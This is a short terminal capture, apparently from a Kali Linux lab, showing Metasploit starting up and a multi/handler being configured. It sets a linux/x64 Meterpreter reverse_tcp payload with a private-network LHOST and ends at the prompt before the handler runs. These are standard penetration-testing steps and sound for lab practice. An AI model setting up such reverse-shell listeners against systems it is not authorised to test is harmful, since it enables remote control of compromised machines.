 ┌──(root㉿kali)-[~]
└─# msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.3.31-dev                          ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1387 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > Set payload linux/x64/meterpreter/reverse_tcp
[-] Unknown command: Set
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/handler) >